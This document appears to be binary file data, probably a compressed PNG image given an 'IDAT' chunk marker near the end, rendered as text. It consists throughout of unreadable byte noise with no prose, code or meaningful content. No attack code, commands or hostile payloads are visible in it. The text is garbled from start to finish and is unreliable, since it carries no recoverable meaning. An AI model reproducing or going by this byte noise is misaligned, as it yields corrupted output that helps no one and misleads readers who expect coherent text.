`�Ű"�1f���&Yd	��t(�p���ꏓ=�iO�g�!J�k�T��eâ�e���+:�Ȳ�봽]��d�I����_��ָ���FOK[��vDwskt*�v	�f��V�*	�5�SrS�엛�ո�gF ﺡ��"M��s\��+���Z��>����O~2��خ���i'��|׿�C�I���Sڝ�tRT/�B>��b�eT��N2�x�c"^���(�sb^���"@g{g��Mo��}��qӍ7Ł��g?��>�`��&�)�@��t=K� :<㡊���t$���P���Y���pb�j�I�ifU?(Mw��.�8-�Pu�I0)S�X��/vý��甜du�m�qᯤ尲�o���R"�*�Ӭ⑩��zD������dw)��f_�HO���%�(s�:�. yt(��V�M�tï��	p�g�G@���L~(�-�H}�66�S�wǖ��c��p�JV��~�)��(A���{�^��ϯ�J&����M��򖜿�v��!�xk���� ���纭}������������/о���G>�R8�p_mr��X��x�&��_
��~��\vy�ֹ��ى8\ �@�P{��z$���DMRf�K|k��c��]1��Rǝ�z�O~R��+�(N�ߙ151�>�edU)�}���:��o�V��V��J�j,oH�Q�����펧<�)�%2�;_�F�gH9�@�"�y�T*�ѥ���cT
o��y��@G��w�ʡ���W�Q����q��=�\��T�D���\��9�ޖQ������0����"IS\u�����D�|�93L������o�4�Q��b�S��o�<M�L�uƀx�&e�eq&vʽM���o�_�}�� >��O���Xtw�X_s
�����8�ag�e���O��?@�So��ڵU^�� @ǋ_�b�t����5����/0��7�S��=�M7��o����ߍ7����F$�S��Ϳ��+A��t9�P�{ePqg����}@J�l�ri+A���r)�!+�)E+L|���y6<�����o�[��O�89�.Vi$s^=/�s�4�2_�*��3/+�+Y��H?��5�_+�Rvu��V���@J���K��#.���r3߾R�����X��� �|,I�q��̙�����S:s12<��v�M�m;�bpj.&fć��S�3���'�dJ�ɫ��Nroh
uj��k�����#r����Z�oޗkz�ʦ�=jrM��8�܇�8�]s��?gF��޼Fݏz��:^�x�#����l�]�W)6du7���_�%uޱ�\���|������X%�sTkw,��;����e��ƴ���R�8{�bS�Y� �\l8�x��O|�S�#��309X�ҫ1/�t�;v숯��q��²�QΈi��H�������$��8j<��E�(镠�L+�J��P㢜��7W�
Qܪ�˭r��N�����rV6߰��Af��yE_
yW�-����0����:�E�g"���	l��6ԳGftp(f�x��u%�Β~]�0ǵ��az�.���_̌��LsG��=ܰ4�ʅ�:�|��al߱3��2kF��yҽ��{؃��/��`��o����k�Δ��zy��b��^�M��x�CY^I��JF_���1>��y6�o�<�ό��ۿ����~Nҝ��/����$F0xp��3�d����[�&��ۖ��Mƨ(�jy��+lR����6��J����*"�x1e����r����<C�.�"�r�뚟�ޏ��;�d�T�[��Gu�42�À�?ʑ2��.�u!Б��e}1SQ���y{��Pn���"�J��"��s��d4�S^�V����nf6��N/Ā {m�S͇�*�)W�-2ޘ���Jj��k!1����L+��7�j�ɿy_��o�k��������舿��+�L��I��γS�]�~&�����_��x�#a��K{��vl�8VvC��;@�j����CNr|��B*!��@I�	���m1-��ؤ���c��t�kg{O<�qO�'<��q��ψ��9"Z;;7��'^,�Hi[.�$��g��R��Р�UT�g�B�[�g���H����G���Y]�t<��k�h��ՆH[�����N��۰��͠G=�1q�aGz�,��O0 ����Y��
�]L�GbH�-� �x��(jy�����$�6��2R���H�,H��׌�ʬ��F�mS\|���^�t�q<QR��F�F(�f̠�=n���V5��v���k���N��0�����.�v�A�;�s����E�h��G?�QxH�B~O>��xի�4>�`�S��җ�t�XP���@������G?���=��x�3�e���Ԫ�Lw
:>���tP�AGոXɧ����l7N�����C�2���RQ�g��8=G����Ʃ�6��|���K�P�^?jl 2V�U�ʤ���|����h{�g�\���x�%i��C���P�܃R�`aT�SҩQcB��r���R.��#��h���ㅱ\��Ne��e'ݔ��.�l<g�#ӝ�;߻g�b�Ts�O���a6U����
�B �H"_��"AJ>���ʭ��Mq�2�{S��_���:��Q�Q�o�˵zC���x��Ѽ�p�!��+�|"���n�z6
��dL)?�1�x��Wx���j��\7���`��ʏ�]t�0˼i˦8�3��|��C*!�k�BV�z��H5�Bڮ~}���UM��=q��N��yV<�a��ӏ�g���E��+ϋ9CcA��Y��#^N�F)��������a0S��^dg!f�������mL�о@G;yd#�B�-�ɰm4��Иd�e�W鞍����?�����{��#vx���.b	�Q�c�&��<��%�0\�g��$�*�i�xVi����=@���E��3�&UtSR���1157_yM��+�,�fF�~��4b��Y���p.G��g�b�V���q�B�lh8�8��x��� ǕW�$n��f�7?ǟ����s�U�;s�� �ws���2�����t��d��FPX@���׼6�(��<�����O��7O3s�z�����g�K�;|{.�UEg�=��2�!N[���i�!Y�g:����@�Y�"G���OS{P��_aH��B��1�W�Oy���kJ�v���\{t_�������k[u�q��~�g�ȁ��o�z%�ϧ�Q�o���*Ú`X,�p�!K`��RC`͎:!n��g�6Q�v�Vuӭ��&o���H2Z�@%m�:����50槦c^���ix,v�Aa������i4�z�^�k�ʛ����|g���e�g�o��7FQ�F?�Z���>"w�i9,}���x�(?�r�aR<�iό'��oy$ȷW~�4��� ��p���'<1μ�}���5&��׮�4�ޠ��۶��{�;Zb㭷ǖ�[bjf����V)S����P�&_+E�@,AG�y)�ko�>>��w�>�a��֮���[My��v����?~&5���c�9����'�vտ>V��;�X3��ش��@�,[��޼qS�޵��-?���d9���:��U�
�,G���x�e��&���;��#��Ǎt��C�C<���=#*��
s��d�(7��){*ώ�ԧ?<�A�z�:%��j�] �iΐ�7L<QQ#��&���"C�I΄s�[t<�ˮ��v9�P8���?'���vN�b�v͕W�S��h��˝�R$O�ܬ ���)�.s�
��m��in!�w�i���������������~\{���q�q�L�W��#�� q�@�q��o�̱���ʺ�藼�Ş��.���DB�S�S�n��q�x�M>�w�G)�т��t�<���|CN9U�/hp�R�������G�6�ƺ27����l��͆�#�z�{č�����f8����s�Z!�J�y_�S��4���ɔOŗF	�����Vy͖��!y�5� �T�z��6NY��b���fqQ�T����歎�y�:.�Ԍ:BM���^� P_��'�r��S�L� �|�m�]w�nWz�j�6���JxF�ufn&��f�g�eL]ep<�v��Ҏ�h�=�#�1<9⅓�{�FԐ��u�؁Op�T�/J[��% ��U���}gtw���R#��;�7)�+y���}��`�	Oy�S��)/+3w������11[7m����I|����߻ nݾ%�<��8j�A~����9)K�Z���|��������⢋~dq�%����}/Cr6�����%�[��=g7�vS|����vE�4�aM�q0
NpcRH}B bJ��Ցde��x�������gOg�:�� Pin�<hE�/ƶ�[�+_�R\x���H{�q��
�?�(�u*0���ײ���K��L�{��hj���u�[���H�#Ãq�F�W\��དྷ�y�C�q�A�d�$����;���Źؼ4{�4���U&���>�_��/�<�K�.	 1H�w҇�$t:}_ܧp*y�rh�lQ��H
`!<����<x� �;��9�۹c{|�󩩀�Ce�r,�l���d����4�:�x�Ox��S8��8�䓣�u�����G?:�yIj��*��w��Ƅ |2���2�Ѱ$�}�e��=(?�0c�Ut�:���=�gxp$;��²��s:�s� 1�����Ŀ5wB��/��a����F2.
��uA��P� P�ʶ��%|*VN$,�FQ~�)��Ix6R��\�E�cf';H�'���Q�`�c4�-M�h�TrV���:q���$��������/�	H���z�ˤ����l�MĠ���:�FF��p�k�F��b��ѵ�/:�z���7��O�wwtGg�:� Fp`Z�rz>��cz�pL���1�} f�퉹�����s��E�������X/�q���h�6@� q��ڀ�;����[C,�߹�Lս��?�%����׉~��������)���������x�{��Ϣ�uH������1���Ҹ���5\~�۱m��}�{���Y)���[M;w���I ��~��#�������y�6���'F��s/
�K159��|�ƍ!�l��7e曰5�X��.)����H�����w�#.WZ��ѱ�3��gf�cln*;`�Ɛ��W�>��Oĕ�\��tl��j�,� �����^`��o4J^������J>a�Ƨcdh������c��(1�0#)1)^�����5�z1{1d�)]1�h^58SG�d"uJ=���;�����F#����Ɓ+3W���46��
����~���F�ɝ�R�0MH�ͽ���)6	+��k>�QU:�Aqȡ���8�쬳Έ?{͟Ż���x�c��&W��u$g��
��vOx� $�~���^jF��766��׿�+�/u�������m��?y���%�cO@mY��X��eU�pY�Ab`�p�8r��؅�5����;�:��ׅ�"��ѫ����mx�Y*��1}a�Ž<�_�V�G'`j|��gwl��ÕKU��aO�e \xg���hY�<a����N�F@�~ 6�����xe��s��1i(`��?7>�e�2k"�J'ô鞦���;=ũ���,C�1м;����wɝo��:-O��E����st�T|�X%K{S��_��e���#r����:��X��yi�K�U���ڇ?����k� ��Ll����>o{��b�w����X5103��2�@��o��}�3c�k�M����!����g�7�S|��_V:���5r�9灼򕯌���>�~�H��~k|������?��"sRs{)�Č:c�<˟(�����w(���fc��u�	���x�c�i���\t1é^<9;��-?��Ƶ��������W�Y<Cy`�ԯ�b4�ڱ}�������\��������]�������g�p+�et��+�^^Y�5�hwGk\??%3�Wd�;Ty��*���>��O��>˯Ē6uXf56n�#n��֘���P�E+�W��Ny���:y *�[f��#,���0`lZ#{��0��7QJ�1�����rL�$p�0�{K����Y�V�+���C
.���T5�	���?��8��{ÍK� ��w@�I'�d��l31.���v֕e���y�)`�� �_�=/{�Ku������>�l���~��Q˕9^N������rj�����?z�Ҽ
�����]�.K��@�����$r�,t���b
��e��Ǻ�+d�P�DY��q�3�&��;��(���k�GI��@��C�����.?�F�z<T�~�D�!!!�OΖH�/㨑�7�oV�i��V2��H���|��ٔ��ј���yfG�9���yf3� A�G���le��7�a�g���{_*��/]CVW'o]=;���6�G
����8�cQ������"�΂K�#ŵ5���P���f"w�)9L>k-H���թ�ٗ.���|�c���;�xu?���?�_+���O6��F����8`�=���n��ɮ�x��<^���q'��H�禣��#��F�C�P|�C��o�Ųi|d����O||��_?���E>�H���?�A��=�?�㠅&��q��ҁ4�����-s9(��[���ۖ��V�O�z�QG�����g<%�8�H��٘��}����TlܴY#��8��{�_��/���4��ܡ�h�����[�mo{|�s��Lg��AeV�u��&?(h6���_�U<��O�R��;��:n�/�hE+�iq�M����)��5�!{������}:Ϊ���mf������o��>������W�\��SZG�l��A�͙O����*�"�sj�������x�|)��*=]L���
��E��sT��O���v,M$1��:����e��g�? $;��q�t��y�lΫ�(��I&��H�1��π�m�19�l�E	���+���f���ӹ�έW�ofgW+!	��w�v�W�^�[�NŇmuE\������	s�܄��A���dJQ�}�PSlZ���_~���Ԑd�aM�%cxx����}Y�I d���������q��1�,��n�TѬ凈9b����:~I��N��ќ}��tB�Y��,��d�����\\)�b��6y�\��<�1uռFȰ��w\��X{�mϷ�Ҵ	��N��67���M���5$h��	�a�Q[ȓ'��^�H��L�ٰ!3����w��͎�P���Oe��-
S�I��� /7C�lm_c�"�zDi*!�!N�Pψ�2nc��ϡ�!���C��^�e/d� �������/�7Uez$8��s\%G
Y#ꄨ�y�X��r1�\
X2�жH�&qѪE��`�E=�D�L������'�������J�\��?�)W�x�ga���=M������_���T����R����'W�@o�a|��G���蠬/��c.[�X��ly��{�NYm��X�+�qc�P�M���x����wJ}���x��߀�/��}h��Շ�d*^�����;p�@�PG�"q;�RM;�v��F+�d���ߕ���o-�ds��t�Ƣ5�=lX������?�}{��cRU�-_�g=�Y8a�*�_�'y���8n�կp�=w���M�T�BM}���ZS�^S
�l>�o�O��.t;$t���TD�`�����tD�S�	���q�8�ա)0�Zp����:5�x:�Bk����65ζ�����N6ʻ�;*ߕ+Wa޼n�~��فr[[��~����
:4k&n#�(��s1{��,p�c�v���>���.]�
�8�5�S�3H �;��6��<˷�Y|�`�kr����t3�|a8RFo����Ng^���S��X�u���Z�76>����Z\��ػwzzz�h�JO�>�~���>��w�Q_E�acw�u�m�j_�룆�R;�sq�bVg'e�$���{��v~�/��}6o�l/�={�׵��&趶��lk:����=���VD�6x�Mک�����	�2a�hВ:k^�� 4��k�T����a�p�Ƽ���,5���%����(@�'��_���~�Q�b���əL�,�,;�	�;�?���;o DiT��ca�t�?V��4�l�d�2�#�n�s�PfE-�:��y"G�c`|�����}�������h��
F�8�����y�2!3c�I6;�[���Oړ]�(+�6��4��D��k.B%E���-�/M�i�ա)��"���ufY�*�=}4t��<�WR��xB�O3��|a���x�����#�sT'�C�ϟ���2_�l)�I5�M,�Ͳ��~����R_?��_@���xϳ�C�
�0��'.���f���KVF��%�^��O���W\����`��%��:L1ݹ}n��Wx���Q�F|��N���C5F�$ƃ�85�jn5����j��e�ā��ذk+���w��G�b�o��ja<�ft\��K�j����:cٹQ�o���X�b��Xn�C_���˗v�_��X�}��p�	'`��𢋰l�2[/����U��ڇ�X�`���i:�C�}�T�?E;����yɕ/Ǽŋ�	tH_+O52s��7cݺu�q�ҥx���F0t�>�l6����s�u��g'/8����3��yι���8��s�l�2����`����SN@�''���:���H1�Z>�M�7�a�<��t.[�7��mX8g15�N>uZ�X)�G�~��Y�Y:[[[�ljj��j�YN:�$v�݇����U>����Z{�8kA��V�b�^d���?�;BC[�'l�ϯ�x�~�޵�F�ZD��d�����g#5��k��W�y���5�y�W�O� �|��?�=�Y׺r!�][O������+	)�㥁
�@��H��P�O��8�|R�&�Y#j�k!Bv�Hw4��$�v����Z~�]��ͮ�w����A�ʱ�2�'T�j�
+j=m]�@i2�����B��;�C9�
t�6�,������C�\OO45"<,�{��������LН�y�}/Bۖ������F0��4�ϯ��J�x#�R�s?X'n��p�JC��^#�G�FB�N�;Gv���N����?z$�PR���R�a��O_O���Wa����z���Xu*����N��]����8���o�??��h+`u�+bM��Vo����HU6���z>��޿��'�I�⦚��4E�w�^�L�w��]v��l���.�l�Ձ�.�����g_�
v�}f �bM�bj*165�u�.��*t|�N�̲Ff�v��v0�A�ͣ�y�d�:�~6���c��I�"��w�����Ħ�1:6n=_}
]?Ud�� �}��o5�n�۝�! 2w�`=�b,���)��=;���oi���J�tW�zfw��-���e�txƩd��r�� ���揯�9O����H��F����L��|������v�>tv�O����]�Ш��iQ���Xf� �xHU�%]#�y�s�q�F{& ��W^�����Hm�z%�^yֳQ�-�:�����gٕ���q�R���ui��s�3���4f��5�[�T�c��tu���U+(O��n�K¾E\���:V�2|�)�	���翼޾�,���ztT#��3�p�� ���@�+^�r�}�]H2�4�����ؿ�lD�z	,���d=:�q8��&�{�9�>�"��	��B4y��ٯ�"kC�!���F��j�l4$�T��G�)nt�������F"���FGF,�#Ƶk��VCzF�P�k8^ێ��0s�-N�TGe�J��^��ES8,<�~u�#�3��@	���%k�DshZ��8k{�88����1����������(�!��|�q���|	Y�����W,ѕ�h����-YzUY�P��z�wT��L9��1�}^N��?�Y�i�PB���TM���h\C�o=/*�4���<N�1B�6�)Ǟ�Z�Rly##L��9?;��?)�H<��?!�^�dz)ޒi�dYĚk��d��u�W��e<��M�H���G0�ߋ��ʗ���mзIз�J� @�H�0HE|��F*��9��۳�O�t�B��lg�,,`#$���g>ӆ���E���r/�!���}k~�����J��0�2+]��B)a����e%ׁRiV�c&(��4����t�x	-+��ehGG��u���t	�m]ֻ_�ڭIi�F��I�uuvڈ�����.!�b��Ȕ��/Ƣ%�p�Bi�h��U["l�0�y����wކ��>h#�_M�`�i��p��=LW��]�)E������W��/�����׆�q�oo��	j+d��׼�5vz�Mų�������T~�d�"S/��w��]���[�T���z���}�(wt�W*ټ��5�Qǔ���4ȃ��,��ɣs�<<�E/�Ӟ��E�/�N��g_�mŎQ��5��S��
g�y&�>�\���ho�@�B�hJ��W:\�X�rΔ��ϲ�Ԏ϶џ�˖�mLx���Zz02:j�V���Br+	.�]Wmy�4ұ9�^�H�lf�\ڛ��T���[F�mt����I
{��j���1�V��X�bQ����Dx��(���a��#��lv���,�N	g,���&��t��mZ�����J�څ����l�D{K�4��҈��V��w������P-��jjG���f'�-]H5׵"^�8F�Y��E��pxd�Ǳy��߱�w�ņ]=X�c/n]���� n���~<�u����{�}���&
Td���i�s�)[��ufg-�'�k<��T}��B����Y��d��	���}E[oKT�F�V�ҵ�iR�̵UMAi�E��5���+��9Ru)��R�2��j���H5����W��-������dڸ��B�����gI�3�9{ь�B�P}��H��5��F��H�%�ˁ��ԉ����=�]س{6��:���zJ���������n:�˶m���_g���F�,�|�8t&�F_��f�����J�����U���z	���ڃ����Fh@[����%�� ��@fe��z~Ax��������n��R�ַ��N��4bIS#�S16r{G�)t���kx�2Q��l���"�b���j* ��>;zd��I̻
r��T%*�JQS�%��KA�R%�:�O�yvV�1������Cuz�dz���WX~.ʮ���ƷK�dZ��N�:�J���軕{�@�vr�l{&V�St�ì�O��"�,,_�B�G{�j���M��cA�J� ᘘ�ݳqA��\&��Tn���n�D��g��|X�-9m��SC�.il3�e��v��y��
P8ve>F��k�\�:�!h$x���.:�E���)�N:3��q; r�BW9��Mzc��LW�y2`�U�E0A�dk��"�ύ!71���(&2#�����x� ��-�nt}]�� �H�L���	-�]�Itc�E��^L��E�A�A�� ���͍ͼoBgg{6�hm�G��(�=}�l�?��*��;J:Rƞ�	<�u�Y��_�7�� ~w�ܱny;y7y/��d��P[�2w�W�D�G֮��C�9�[��X�Y����}Y�ɱk�E=�VS�R����ƔX�FrLYJ	����&�V|�<B�ܭ���Ė�(U�]���ʋ~�ׅ�rg���0�ǜ���*� ��m��}$�YB�̧g'�x#t#.4/�o��'��Wr��0hʙ]x3̊�]������rТ�ῐ���$ɓF��D7Q�ؿG�2�`�1���=��q�)'����ab;4��`�=ؽ�5���PuD��Ly�Z���Kg�Q�)��!|��o��j��FM52�t&��;k�L�:ҵ��~߾}6/�a�9ڱ��)S��CQ����[CO|�:r#+��7(�����c��+Z�s�l���0w,��*gS�hŀj*�LFQ�Jk�kh^�o�Gskh��F٘�Ǭqz��H��c�Ո:1��5jjoն�S�T�@����d "�f)���Z_�q��K���P1�)]c��|����a��@q�Ql�t��!�N��GK�I�0�OX'o��Zk�g�^��w�܉];vX��)0�s ��i��.�GE.�d����
�|6�c�hr�m`��	�O=g����,m �0�&�)��[����r
Q�aq<Myf�h���Y]?�j)��dO�v㟒)9%���Z#3E���u�f���芾A$�"�R���G�ۼ��5��lk��l۬tMs�/�s�$��$3L�Db�N2�:�$m�LJR؉�,��M���hmE'����-�mhjjC�E}}3�m���>�����F�*Ѻ���!�2��==غs7y/6�؋M;z���]X�i�n�Ms7غ���bKO/���ǎ����7���5����w���2Ic��q&O�c�g���	����?�(^닫ʚIV����:��K���ئDTɃ�T�TI-lV�[�|D}�m(Qݖ�~�Q1+#�Gb����������QŨ���$���F��H$�b9Ϛ�a9�h9�.e\�`J��5�B�O�0���X����/�����0�LC<N��u�հ��V[la�M�.��H����ZIʦ��5�}�������@�:����5�]5�TQhk$7P�p��7�_��:�lJZ���c���:b�H�K�Z����}���� C3�h�6P�QL�0A.�H�!��C9	MPy�荀;c��>/J��o�Du��F=
^$ٹ�Dr���0ӧ���P�j$�B�`c��]�k�
���� 
`*�X�t@ BO�/A�:�A��H6��UT1q6Z`_fa���_��t�-�<�����Y���+����%�2���p�\�բaE:bS#�����������q�{�¿�cؽ[ߵ�yo��}�	��{ʋ��O�1��lW W�W�&�7��|3jV.��m#c.1tiYV��� � :x��[�|�x���O�*�.���g�1S�>u��v�h��hIS#r!�/�&0����a�:�W4Pbyȳɴ^8N�-����fQ��!S�,-¼�?��i�V��l�]�6l���(͸q���E!�"��)$�ؒ�$��v��8Sv��P�ճ�/S
�ب�NL`,3���Qk�ypx���G���t�w�Ɏc��	8��!���}�848��ѼM�ѿa�r��[�9�
�:f���2��v���e�˳�i�$�1��4�y<L�~N���������h�J0Y�)ݮ�f`�{	�^��z�P������ad7,s�tn�[x���X��r�e��`W#%�Ƃ�+��>E��4�Z�!����&��?g�c�Ї?=��bbm��X YS)�N�z�!5�6�Z�u���5�}����[��䛍ݦM��o}��av�>A^��"�Tu��G��$C�-��(�k�r<cphg�s6;@�lxTw�/�����Ũ��Fq�]wⳟ�4��>�le�՘J[��m��̰aͰ��a��HDm�5[�W�:���#�?����-��FL�q�X݈�g��&�=]�4���DE*O��6��������{��Cwލ��м��{��|��k���qϚ���	������߉�ￏ=�t~FR� l實щȐŝw����>D@t���F�K8T�N��@���:�p����x�-֢\�F�Dz�m�Zӡ�r�ϰk!�����������O�믿�vc`x޿�����i;;;�h!�m� ��Z��|�;S�t�<�ƍr�5~���wP��0�ɘM�j`	&�ǘ�����;�OGp�s/ǋ�������u����}{����܄;o�T�9v���}ܽk�k�܇�x�i�����@����4�	��F������v;�[�Ʀ�֬��zȎ��������z�zE����1|�K_¾������,��]fy���4Ӛm���@�3#�#kR� �	H8�5�B�%��8bq,`�ӌ�	2��!�&.C$�!v'�"�Gr�;�g��`�� 8�?���=�8����=���gv����]۰i�&lش�6��F"��;�cǞ�صg?v��}��q�p��1&10�F��M �����f�}7fe̓DE�K�T25"�ƿ+C�5Y��t���}�f�K��xX~y��؞�_���&�*��zr��'5��ԲX�Z�S%2��L�|8X |�JSl(�r����d��r'0���;�qX�L�}B]$�q�ix���BG���gN�����ԚT�z��D'�'��jl%˒����8��S1�|�T2k���2u\t�� s*]g�
:%C��(���0�����ckhbd�_hr�Nh�Y��X��\m�:��'�Ċ�K��L�Y7��lˍo'�.屷\�^���T
�����8�G+4-�����^���,�$�G��[�h��_�W>�|㳟�w>�Y|�ӟ���&�������/}���?��}����g>�O���k_�|�+f���	�$������	�O�`p��n�JK���G�k�HtI:^�;�H��]�h�",\���)ڍ"�a瀰��j􇍭�i�D䇏�����͑�T�T���uǜY8���m��'�x��S���ۏ���#���]�_��>�%|�_·��e|��_�W��_شq#JM�*k'#�ov���_��o}��Av_��A��w�g�ܨ XidF��޵ˀ���6yX���r|��zk�g�~7/���[B�H�ˬ-��$)�`�e`Ý�142���q���Ȓs�x{��`��g���b���Iޱ��}� 6m9Lt�k�e�a��c�>�=@01`�gp�?��}Yr��88\A��'Q��{���
�zT�u�եK���iQU�ʯ#��*K����*]0E*Ta�+�|�)N`%؊�M��$�v�c��hU��^���z&?�_;���a�E�e���ִk�5O�[4@ 0�Hd�N@C�5�Z�b������+{O�l02���	��}l��K��_��d\�W��T �ibEB
{������.r)M�zHZ���0��i�Ǳ�0e��I���!Z��v�>�LS���6ll���C�z�,@���QvN쬫bk����6$����m�t��q�%�oz���g#�ms��R#'���z��eS��lAqх���7x�k^��<��8��ӑ�;��:໻��w���5��α<����2����l*��Q��-\�@���da�G���x��(1��p��}�ٱ��{��6vc�������[��gv�݊�{�����z=��eT[o��n�8�B%'W���T��ay"�:\.Bk9������D��z�EFp�H$�!�h�εx�Ӟ�׿�/�o��^�׾�5x��o��Q
Aa�?�V�yt�A��w��L��S�a��EJ�Ŵ	 X�jN<�D�$�,�Z�o��<V�`���X���vB#;�8؋h�Aw��}8�2۵}�-5��p�����Im_fl�>d�{�N�ٹ��{�L�\�l���D�F��4|W44
2:4�"�Q�?�v��Zj��\�IV�R(a��,!����<6� ��~��G�C�Z��`'��������ذe'޸n؁�ۈ�vLl��&�>��76�g�G"�C�Q2��X#��9K�$�Nđ�%�+��N�MSI�PԳp�٘�������l�F�{(DهO�Pd� S�q$�l�S2S��
Kh�Υ=�&fv���*��mw�`�f^[�q-Tv-�7�coo&�:n�d���z��5��?���0�(�Lq5 A�4�AV���^�t�T/��2�nM�c/#aҽ���B�G�c�����a�fX���O$�8?ގ�tA��"�ك���ծɮ���{|�^H�f����L���Ri`�%N�~:�Q�5��;g�@B�A�Z�T�Ҍ�N?g�z�m�w�������ۨ3��b��
�]����1�)����(��}_���n,���ޏ�~�?���[�v�)���E���O��uȖ��FC�"W\��=�s����7>��/�U�~'.|�1�ԓ��jC�>e#Lt/�ѹ�YIuhV�h��Ѡ�𹪑�Nz��Q�����Ng�+�t^�&h��w}�Vǈ-�{�I��M1�4�W��5?C:Ո�:yl���I[�i@#`۹Fm���x�:�R�-�S ���K/�H��x�n���@~q�X���� >�w7�����?�!���o�I]�1<��Ӧ����֊�(�� gU��ֈ�۹p��H�c��>XGo��2��K.�C��?Z�/�6K���ѳoZ���~h��ʺ.�i��YX�؅�uMh�&P�J�E���@hc��AI`t?A�16��sUfut���&�5�� �  ����n��w�f�V�O�H7��4Ҕ�G��_ZQ�i��_���Um��ВN��"(	��=��v�6�~�C������3���v���	l=xۇ�s|�24'ȹA���0La��ry������q�<ʊ�!��K�L`�ho�D�R�a�B.O`X�gCU��ba��nå�*�0Ř��ܒ0䪱�d�D.�����ti/1���ϥdN�:D4\8�
1�jt�<�jl�q���k\��:&�L�J��<��������g��a^�{56��~$��;B��F�F��^� J���Q�%OL��8<ڡ�	��U��5M�U>I�FV�7Ac�J:N]��L+�]Et��XIc+��#�����օ������D�(���1��̀�����M!u�e:�N��sϲc��$��Q���$�g�>������m��>��V�=)#�ш��p��^���g�_�
^��7��{���J���Evr��LH:2}
�Q��YO��VZZ%p�Y��]�;|�k_���߻���׿����������x�[ߌ�E�lQ�(�'�������)Q���FGV(��*�`L���AP�c4g%�X��]���&t74�Oʧ�K�c�꥘3o6���Hq��p�";Ʌ�@�����%7 "�� GΦVlA����{G��� �L�N	l�G���B��m����ڳ���������&:���Q�
X>�<V^TM�J����q�y�ډ���q��au�<�G��!�� �9� �Ke��[s�E��N��l��){�&k�4������?5��z�*\~��fPV�L[�K�zv��M����y�GV��)���|�
[��&=k��H�]I��2I�/��RwkBF���^b5"�^�F�z��P�_�g`;���䈘4��H��R�������̠�g�����TR,$��H~Y�)l�7���Ɂ��G�N�oFD����%G������0��6i2�W%]�8�{��feb\eǺf�\kp`�| 񙏣*#0��Μ�ԅw3���4)4Θ$o�Iϧ�Q�Q�ڰZnسv����S�9Z�W��^��� h��6�	,h�D�џ��;.|�{Ӂ=�i
�	l8�b8��j$DSrtu���_ʢ�Pg�nz�Z�^��((,}	�d�����|z�����,��J/�+���'�T6���j+���M��<w�H
ͱ&踿�E/���$��7���5X�`1u{���I`�~:3�;��.��?>�[u�3�ijFwG�.\�%g��省%+��z��-��d�%�5  ��IDATMR+���-���O����bپM�N�������b�`gC���1��׵t������ifh߽��m��?�������Q�b�(�� ���Raؚ*��Tjڿ�n����zle\�g7�}:����#^����;��[��������@L��`�<��(��H*��d���ي����p���x������+W�СRa��rҎ���ܿ~_���e\�KF_�լ�)%K�\�f��E��O~l�555YޕJ��4�M�C���H�u:��?��- �;O
Z895xX�\�&cTtR��N�:�듟����E�J��_f�5a�o���[qt���$ʙ��҄=L���k��*\���c�e�&��D�y#��������O}��z�X6Om\���1��z'�>����PC��'����M����@P~㵯y5��dsx�S������x�K^�F9<1�=�w�ꫯ�G������q��c.������e��y�ķ;�${����A���������5VƩ��	�z��;�Q�-�Ʈ���#UM��� ���t=��ٞ�={�g��!�B���t�;��N^q�2<��X���{HG!3g U<	�ͽ��!���t~�� "����C/#U
;[�jl�İm����b$ӌ����o��� ]�R�	�)��%��׿e%V�Ԋb�0��Lƶ1���P'Ul�ka�.��r��� �rnnBvG�����|���ޛ
<���9ۇzʝ8�/�o}i;�M�Cg�$�mMK��{3E_��h��=�Fӡo;h������� ��ɝ�PS�];�%�T�F�ꑣ�C�A�Vr8�*u�X__0�e�*���Y�\1;^9�	~��tr��\LRP6��V�?WRꞬ��pfM�]���C�bw�AM���%�6Z��x
��
��p�
}��y���x鳞�D��bYV�T������_�">���1�(�̙�w���8q�Jt6�"�ՌXW��#n`ϲ�5B ݺ�R���~�߻7�t~}�������8����a�]�G�oZ(�I5�z�����v��O����7��k��_(M䱜��2x��M	����OuW��ؒ��t�|�i���t�����S ��:��n��,��S��0}a�{�qܗ�X}���7�o}#�8�4�rcY؉�Z�"E"���������g-�9mOt��L�.�1
�m@�t��?A{[��-7L����f���t����Ś��iA��}����o��bTM�h�ic#!ȍ���,��'[+��w7��A��o~1^��o�I�����V$#I[�?�2�T̿��?�[M}8'ҀS�͘UΡ�e���z(�öj�u�0A�_��h�^4=�n:x�v��~�m��=�ֳ���oEǼyBU.�"����;�������ߊ�N>��Gq�9砮��NK� T�>�f��>�����j�C��睳��ZX�O��8k�:����e�y5�Iz�n��x;z�u�a�=4�!
��떌XőP�WE[�m)�����u��s�X�������Ҽ;�0/^DSl���B^/�����2x�0�\���lq��1�n.l��y�Y�M8���57�!U��q�P�(Β�y쌼����fa��
�-�`��:��f���X��~���٢�\";�5N�gr3n�GK�5B~).!^b���E�g���H�5��va�6�gt�)w�b�JD��f���3S�?+KA��R�D�h���$�/4�u�uBR��i�G��z(,����1�5���6�:!z��9 Zy��P����ntFI�$���;7O<)�'+�?=�)�6ON����PMS4��z��$��"����v6:˔R�F����Hǣ�3��mhkf��NtP�٨W(c[vn�M7ߌ�֭���و-]�O�3p��'���ʟ���u"=��W$Yuz�; ��Q.�@��o�=���Oq폮��w��M�9�{�`dl�D���L�м�R�;O:-T;#4ڡ�D8��~y�5��C}X�`W1��TZ���q|�1��NuO�O��,�d�˻��ٸ�����]]���s�;�������.�f�d��N(0�Eb-���z9NZq"R�8�5����J�H��F��3=���'�������C(�J�Y�"lN%��W����lw����t3������m�ձ�/}�Kl��Υ�I��������k~�cܽ��}��{��=x?�n߆�\��Q�NƑqS�t�����[�O9��vfuu�����&sǴ�0-�h�����E�9�w}��J{��1��C#0<2H�[BWALs���(�v��^\���a�=�l��ҺF�R���q�����3���=�t�w ��?���~|��߷o�<�y��+_�*,]�¹a�U�ES�:��n��#�
Edy��Sp�)'ۗz5�cǟkA)Ӭ��Y ktt7��zl��n�3�������b�%谊Ĕ	t$Б����G)V�Ƨ#�*6�<� ��q3�:�V{A$S^4�"EM	�<�)1\pA�v `���~����ȉ��
݊�^���A&N�+d�&ˬq��Gb}t���8�/��Ő���;{q�os�)1}�s.p�,_�c��e�e?]1���+9��|N;r2��2>IrB�d�d��ܳs���9�c�?.�'�cx�&14^���<���YF�:��.�.@Q�!�	�F}�5�!0a��J�ɥ�@�G���N����#��{.��V��x����b���/���!���� ��w�52ť����ۭ�z�j|�b+BF�X=Q����LOf
Mop�0C�
4��ب�2��{��0��`��給;颃�#%����D6���182L}E��	�&��d﮵kp��n��t��7���s�s���#'EX=j6��8FT_�=�����7\���?�Ϳ����iq�7]v�?��;7a���v�������}�
